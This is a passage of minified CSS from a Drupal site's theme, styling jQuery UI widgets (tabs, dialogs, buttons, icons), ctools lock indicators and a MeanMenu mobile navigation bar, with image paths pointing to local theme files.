0;border-bottom-width:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget{font-family:arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:arial,sans-serif;font-size:1em;}.ui-widget-content{border:2px solid #274b61;background-color:#ffffff;color:#463c25;height:auto !important;}.ui-widget-content a{color:#222222;}.ui-widget-header{border:1px solid #cccccc;background-color:#417491;color:#ffffff;font-weight:bold;}.ui-widget-header a{color:#222222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #cccccc;background-color:#5d8aa8;font-weight:normal;color:#ffffff;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#0b0800;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #cccccc;background-color:#c39d2f;font-weight:normal;color:#ffffff;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#ffffff;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #999999;background-color:#417491;font-weight:normal;color:#ffffff;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#ffffff;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #85744b;background:#f6f1d2 url(/sites/all/themes/opps/css/jquery_ui/images/ui-bg_glass_55_f6f1d2_1x400.png) 50% 50% repeat-x;color:#231a04;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#231a04;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #8b0b04;background:#fef1ec url(/sites/all/themes/opps/css/jquery_ui/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#8b0b04;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#8b0b04;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#8b0b04;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_222222_256x240.png);}.ui-widget-header .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_222222_256x240.png);}.ui-state-default .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_ffffff_256x240.png);}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_ffffff_256x240.png);}.ui-state-active .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_ffffff_256x240.png);}.ui-state-highlight .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_231a04_256x240.png);}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/sites/all/themes/opps/css/jquery_ui/images/ui-icons_8b0b04_256x240.png);}.ui-icon-blank{background-position:16px 16px;}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#a08c5c url(/sites/all/themes/opps/css/jquery_ui/images/ui-bg_flat_0_a08c5c_40x100.png) 50% 50% repeat-x;opacity:.15;filter:Alpha(Opacity=15);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#a08c5c url(/sites/all/themes/opps/css/jquery_ui/images/ui-bg_flat_0_a08c5c_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}
.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}
.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}
.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}
.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}
.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat;}
a.meanmenu-reveal{display:none}.mean-container .mean-bar{float:left;width:100%;position:relative;background:#0c1923;padding:4px 0;min-height:42px;z-index:999999}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:13px 13px 11px;position:absolute;top:0;right:0;cursor:pointer;color:#fff;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700}.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px}.mean-container .mean-nav{float:left;width:100%;background:#0c1923;margin-top:44px}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.mean-container .mean-nav ul li{position:relative;float:left;width:100%}.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase}.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);opacity:.75;filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}.mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,.1)}.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:32px;padding:12px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:0!important;border-left:1px solid rgba(255,255,255,.4)!important;border-bottom:1px solid rgba(255,255,255,.2)!important}.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,.9)}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}
